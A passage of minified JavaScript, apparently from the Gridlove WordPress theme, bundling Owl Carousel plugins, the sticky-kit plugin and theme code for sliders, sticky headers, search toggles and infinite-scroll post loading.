this._supress[e]},this))},i.prototype.browserSupport=function(){if(this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+s,n=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(n/2+this._core.relative(o)),n&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,s=a(e),o=1<n.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:o},"lazy"),s.is("img")?s.one("load.owl.lazy",a.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:o},"lazy")},this)).attr("src",o):((i=new Image).onload=a.proxy(function(){s.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:o},"lazy")},this),i.src=o)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,n=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:o,height:n},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){'<div class="owl-video-play-icon"></div>',s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,o,n=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i,s=d(t.target||t.srcElement),o=s.closest("."+this._core.settings.itemClass),n=this._videos[o.attr("data-video")],r=n.width||"100%",a=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+r+'" height="'+a+'" src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+r+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,i=d('<div style="height:'+a+"px; width:"+r+'px" class="owl-video-frame">'+e+"</div>"),s.after(i)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&s.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e))}},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=n(t.target).parent().is(this._controls.$indicators)?n(t.target).index():n(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,o=s+this._core.items().length,n=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<o;t++)(n<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+n-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e,i="",s=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",o<=0),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!=t){for(e=0;e<this._controls.$indicators.children().length;e++)i+=this._templates[this._core.relative(e)];this._controls.$indicators.html(i)}else 0<t?(i=new Array(1+t).join(this._templates[0]),this._controls.$indicators.append(i)):t<0&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;i?n.proxy(this._overrides.to,this._core)(t,e):(s=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),i=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(i,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(){var P,z;P=this.jQuery||window.jQuery,z=P(window),P.fn.stick_in_parent=function(t){var x,e,k,T,E,I,o,i,S,$,s,n,r;for(null==t&&(t={}),$=t.sticky_class,T=t.inner_scrolling,S=t.recalc_every,i=t.parent,I=t.offset_top,E=t.spacer,k=t.bottoming,null==I&&(I=0),null==i&&(i=void 0),null==T&&(T=!0),null==$&&($="is_stuck"),x=P(document),null==k&&(k=!0),o=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},s=function(r,a,l,c,d,h,u,p){var g,t,f,m,v,y,w,_,e,b,C,s;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),v=x.height(),w=r.parent(),null!=i&&(w=w.closest(i)),!w.length)throw"failed to find stick parent";if(g=f=!1,(C=null!=E?E&&r.closest(E):P("<div />"))&&C.css("position",r.css("position")),(_=function(){var t,e,i;if(!p)return v=x.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),a=parseInt(w.css("padding-bottom"),10),l=w.offset().top+t+e,c=w.height(),f&&(g=f=!1,null==E&&(r.insertAfter(C),C.detach()),r.css({position:"",top:"",width:"",bottom:""}).removeClass($),i=!0),d=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-I,h=r.outerHeight(!0),u=r.css("float"),C&&C.css({width:o(r),height:h,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:u}),i?s():void 0})(),h!==c)return m=void 0,y=I,b=S,s=function(){var t,e,i,s,o,n;if(!p)return i=!1,null!=b&&(b-=1)<=0&&(b=S,_(),i=!0),i||x.height()===v||(_(),i=!0),s=z.scrollTop(),null!=m&&(e=s-m),m=s,f?(k&&(o=c+l<s+h+y,g&&!o&&(g=!1,r.css({position:"fixed",bottom:"",top:y}).trigger("sticky_kit:unbottom"))),s<d&&(f=!1,y=I,null==E&&("left"!==u&&"right"!==u||r.insertAfter(C),C.detach()),t={position:"",width:"",top:""},r.css(t).removeClass($).trigger("sticky_kit:unstick")),T&&(n=z.height())<h+I&&(g||(y-=e,y=Math.max(n-h,y),y=Math.min(I,y),f&&r.css({top:y+"px"})))):d<s&&(f=!0,(t={position:"fixed",top:y}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass($),null==E&&(r.after(C),"left"!==u&&"right"!==u||C.append(r)),r.trigger("sticky_kit:stick")),f&&k&&(null==o&&(o=c+l<s+h+y),!g&&o)?(g=!0,"static"===w.css("position")&&w.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return _(),s()},t=function(){if(p=!0,z.off("touchmove",s),z.off("scroll",s),z.off("resize",e),P(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),f)return null==E&&("left"!==u&&"right"!==u||r.insertAfter(C),C.remove()),r.removeClass($)},z.on("touchmove",s),z.on("scroll",s),z.on("resize",e),P(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(s,0)}},n=0,r=this.length;n<r;n++)e=this[n],s(P(e));return this}}.call(this),function($){"use strict";$(document).ready(function(){T();var e,a=0;E(),I(),$("body").on("click",".gridlove-sidebar-action",function(){$("body").addClass("gridlove-sidebar-action-open gridlove-lock"),$(".gridlove-sidebar-action-wrapper").css("top",a)}),$("body").on("click",".gridlove-action-close, .gridlove-sidebar-action-overlay",function(){$("body").removeClass("gridlove-sidebar-action-open gridlove-lock")}),$(document).keyup(function(t){27==t.keyCode&&$("body").hasClass("gridlove-sidebar-action-open")&&$("body").removeClass("gridlove-sidebar-action-open gridlove-lock")}),$("body").on("click",".gridlove-action-search span",function(){$(this).find("i").toggleClass("fa-close","fa-search"),$(this).closest(".gridlove-action-search").toggleClass("active"),setTimeout(function(){$('.active input[type="text"]').focus()},150),$(".gridlove-responsive-header .gridlove-watch-later").hasClass("active")&&$(".gridlove-responsive-header .gridlove-watch-later").removeClass("active")}),$("body").on("click",function(t){!$(t.target).is(".gridlove-action-search span")&&$(window).width()<580&&$(".gridlove-action-search.active .sub-menu").removeAttr("style").css("width",$(window).width())}),$(".gridlove-cover-slider").each(function(){var t=parseInt($(this).attr("data-items")),e=2<t?2:1,i=parseInt($(this).attr("data-autoplay")),s=!!i,o=!0;1==t&&(o=!1),$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:o,items:t,margin:30,nav:!0,center:!1,fluidSpeed:100,autoplayHoverPause:!0,autoplay:s,autoplayTimeout:i,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],responsive:{0:{items:1,autoWidth:!1},580:{items:e,autoWidth:!1},1024:{items:t,autoWidth:!1},1230:{items:t,autoWidth:o}}})}),$(".gridlove-slider").each(function(){var t=$(this).closest(".gridlove-module").find(".gridlove-slider-controls"),e=parseInt(t.attr("data-items")),i=2<e?2:1,s=parseInt(t.attr("data-autoplay")),o=!!s;$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!0,items:e,margin:30,nav:!0,center:!1,fluidSpeed:100,navContainer:t,autoplay:o,autoplayTimeout:s,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],responsive:{0:{items:1,autoWidth:!1},580:{items:i,autoWidth:!1},1024:{items:e,autoWidth:!1},1230:{items:e,autoWidth:!0}}})}),y($("body")),gridlove_js_settings.header_sticky&&($(".gridlove-header-sticky").css("top",a),$(window).scroll(function(){var t=$(window).scrollTop();gridlove_js_settings.header_sticky_up?t<e&&t>=gridlove_js_settings.header_sticky_offset?$("body").hasClass("gridlove-header-sticky-on")||($("body").addClass("gridlove-header-sticky-on"),$(".gridlove-sticky-share.is_stuck").css("top",110)):$("body").hasClass("gridlove-header-sticky-on")&&($("body").removeClass("gridlove-header-sticky-on"),$(".gridlove-sticky-share.is_stuck").css("top",62),$(".gridlove-header-sticky .gridlove-action-search").hasClass("active")&&($(".gridlove-header-sticky .gridlove-action-search").removeClass("active"),$(".gridlove-header-sticky .gridlove-action-search").find("i").toggleClass("fa-close","fa-search"))):t>=gridlove_js_settings.header_sticky_offset?$("body").hasClass("gridlove-header-sticky-on")||$("body").addClass("gridlove-header-sticky-on"):$("body").hasClass("gridlove-header-sticky-on")&&($("body").removeClass("gridlove-header-sticky-on"),$(".gridlove-header-sticky .gridlove-action-search").hasClass("active")&&($(".gridlove-header-sticky .gridlove-action-search").removeClass("active"),$(".gridlove-header-sticky .gridlove-action-search").find("i").toggleClass("fa-close","fa-search"))),e=t}));if($(window).scroll(function(){I();var t=$(".gridlove-header-sticky .gridlove-action-search.active");t.closest("body").hasClass("gridlove-header-sticky-on")||(t.removeClass("active"),t.find("i").removeClass("fa-close"))}),$(".gridlove-infinite-scroll").length||$(".gridlove-load-more").length||$(".gridlove-infinite-scroll-single").length){var c=[],d=0,h=0,t={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};c.push(t),window.history.pushState(t,"",window.location.href);var i,s=0;$(window).scroll(function(){c[d].offset!=i&&$(window).scrollTop()<c[d].offset&&(i=c[d].offset,s=0,window.document.title=c[d].prev_title,window.history.replaceState(c,"",c[d].prev),0!=(h=d)&&d--),c[h].offset!=s&&$(window).scrollTop()>c[h].offset&&(s=c[h].offset,i=0,window.document.title=c[h].next_title,window.history.replaceState(c,"",c[h].next),(d=h)<c.length-1&&h++)})}var u=0;$("body").on("click",".gridlove-load-more a",function(t){t.preventDefault();var r=window.location.href,a=window.document.title,e=$(this),l=e.attr("href");e.parent().addClass("gridlove-loader-active"),$(".gridlove-loader").show(),$("<div>").load(l,function(){var i=u.toString(),s=e.closest(".gridlove-load-more").prev().find(".gridlove-posts"),o=$(this).find(".gridlove-posts").last().children().addClass("gridlove-new-"+i),n=$(this);o.imagesLoaded(function(){if(0<s.find(".gridlove-masonry-wrapper").length?(o.hide().appendTo(s.find(".gridlove-masonry-wrapper")).fadeIn(400),s.find(".gridlove-masonry-wrapper").masonry("appended",o)):(o.hide().appendTo(s).fadeIn(400),s.hasClass("masonry")&&s.masonry("appended",o)),$(".gridlove-new-"+i+" .box-inner-ellipsis").ellipsis(),n.find(".gridlove-load-more").length?($(".gridlove-load-more").html(n.find(".gridlove-load-more").html()),$(".gridlove-loader").hide(),$(".gridlove-load-more").removeClass("gridlove-loader-active")):$(".gridlove-load-more").fadeOut("fast").remove(),l!=window.location){d++,h++;var t=n.find("title").text(),e={prev:r,next:l,offset:$(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",l)}return u++,!1})})});var p=!0;function o(){var t=".alignfull, .alignwide { max-width: "+$(".gridlove-content .gridlove-box").width()+"px; position: relative; width: 100vw; left: -"+($(".gridlove-content .gridlove-box").width()-$(".entry-content").width())/2+"px; }";$("#gridlove-full-fix").length?$("#gridlove-full-fix").html(t):$("head").append('<style id="gridlove-full-fix" type="text/css">'+t+"</style>")}if($(".gridlove-infinite-scroll").length&&$(window).scroll(function(){if(p&&$(".gridlove-infinite-scroll").length&&$(this).scrollTop()>$(".gridlove-infinite-scroll").offset().top-$(this).height()-200){var t=$(".gridlove-infinite-scroll a"),r=window.location.href,a=window.document.title;t.parent().addClass("gridlove-loader-active");var l=t.attr("href");null!=l&&(p=!1,$(".gridlove-loader").show(),$("<div>").load(l,function(){var i=u.toString(),s=$(".gridlove-posts").last(),o=$(this).find(".gridlove-posts").last().children().addClass("gridlove-new-"+i),n=$(this);o.imagesLoaded(function(){if(0<s.find(".gridlove-masonry-wrapper").length?(o.removeClass("layout-combo").addClass("layout-masonry"),o.hide().appendTo(s.find(".gridlove-masonry-wrapper")).fadeIn(400),s.find(".gridlove-masonry-wrapper").masonry("appended",o)):(o.hide().appendTo(s).fadeIn(400),s.hasClass("masonry")&&s.masonry("appended",o)),$(".gridlove-new-"+i+" .box-inner-ellipsis").ellipsis(),n.find(".gridlove-infinite-scroll").length?($(".gridlove-infinite-scroll").html(n.find(".gridlove-infinite-scroll").html()),$(".gridlove-loader").hide(),$(".gridlove-infinite-scroll").removeClass("gridlove-loader-active"),p=!0):$(".gridlove-infinite-scroll").fadeOut("fast").remove(),l!=window.location){d++,h++;var t=n.find("title").text(),e={prev:r,next:l,offset:$(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",l)}return u++,!1})}))}}),$(".gridlove-infinite-scroll-single").length&&$(window).scroll(function(){if(p&&$(".gridlove-infinite-scroll-single").length&&$(this).scrollTop()>$(".gridlove-infinite-scroll-single").offset().top-$(this).height()-200){var t=$(".gridlove-infinite-scroll-single a");t.parent().addClass("gridlove-loader-active");var r=t.attr("href"),a=window.location.href,l=window.document.title;null!=r&&(p=!1,$(".gridlove-loader").show(),$("<div>").load(r,function(){var t=u.toString(),i=$(".gridlove-site-content").last(),s=$(this),o=s.find(".gridlove-cover-area").last().addClass("gridlove-cover-new"+t),n=s.find(".gridlove-site-content").last().addClass("gridlove-new-"+t);n.imagesLoaded(function(){if(s.find(".attachment-gridlove-cover").hasClass("size-gridlove-cover")?(o.hide().insertAfter(i).fadeIn(400),n.hide().insertAfter(o).fadeIn(400)):n.hide().insertAfter(i).fadeIn(400),w(n),_(n),y(n),n.find(".box-inner-ellipsis").ellipsis(),v(n),C(n),b(n),s.find(".gridlove-infinite-scroll-single").length?($(".gridlove-infinite-scroll-single").html(s.find(".gridlove-infinite-scroll-single").html()),$(".gridlove-loader").hide(),$(".gridlove-infinite-scroll-single").removeClass("gridlove-loader-active"),p=!0):$(".gridlove-infinite-scroll-single").fadeOut("fast").remove(),r!=window.location){d++,h++;var t=s.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",r)}return u++,!1})}))}}),C($(".gridlove-content, .gridlove-text-module-content")),b($(".gridlove-content")),v($(".gridlove-content, .gridlove-text-module-content")),$(".widget_nav_menu").each(function(){$(this).find(".menu-item-has-children > a").after('<span class="gridlove-nav-widget-acordion"><i class="fa fa-chevron-down"></i></span>')}),$(".widget_pages").each(function(){$(this).find(".page_item_has_children > a").after('<span class="gridlove-nav-widget-acordion"><i class="fa 